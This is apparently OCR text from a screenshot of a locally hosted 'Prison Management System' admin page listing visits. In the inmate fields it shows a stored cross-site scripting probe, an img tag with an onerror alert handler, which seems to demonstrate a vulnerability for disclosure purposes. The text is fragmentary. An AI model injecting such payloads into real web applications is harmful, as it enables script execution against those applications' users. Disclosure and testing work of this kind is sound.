 localhost/pms/admin/?page=visits
用网址 京东商城 T 天猫
Prison Management System - Admin
List of Visits
Show 10 entries
# Date Created Inmate Visitor Contact
1 2022-05-31 14:51 094561
2 2022-05-31 14:43 094562
Showing 1 to 2 of 2 entries
Visitor Details
Inmate
6231415<img src="" onerror="alert(111111111)"><td>123 - Smith,
John111<img src="" onerror="alert(111111111)"><td>123 D
Visitor's Fullname
Will Smith
Relation
Father
Contact #
09456123123
Close